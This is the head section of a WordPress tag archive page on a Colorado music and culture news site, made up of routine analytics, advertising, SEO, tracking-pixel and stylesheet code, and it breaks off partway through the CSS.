

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/trace/
body_size: 16929
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '30208').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>trace Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/trace/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="trace Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/trace/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/trace/","url":"https://colorado.riverbeats.life/tag/trace/","name":"trace Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/trace/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/trace/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2023/07/358694864_663184782517821_3843595870038302251_n.jpg","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/trace/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/trace/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2023/07/358694864_663184782517821_3843595870038302251_n.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2023/07/358694864_663184782517821_3843595870038302251_n.jpg","width":751,"height":501},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/trace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"trace"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; trace Tag Feed" href="https://colorado.riverbeats.life/tag/trace/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/black-box-august-lineup\/","title":"Sounds+of+The+Underground%3A+The+Black+Box+August+Lineup+%7C+1985+Music+Takeover%2C+Salva%2C+Phaeleh+%26+More%21","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2023\/07\/358694864_663184782517821_3843595870038302251_n.jpg","desc":"Time is flying by and we're already breaching August in what has been one of the busiest years for music in recent memory. The Black Box in Denver continues to set the pace and we \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"d32548514a","postid":"","servertime":"1768826105","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"55c58bef-67f9-4eb8-bf57-8fff9076f2f7","params":{"post_category":"Denver, Events, Music & Events, Top Stories, Weekly Event Guide","page_title":"trace","post_type":"tag","post_id":6574,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/trace\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":6574,"content_name":"trace"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"6e14c25445","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/6574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=8D26BA871267A6C7FE0F93AF1F8873B3');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
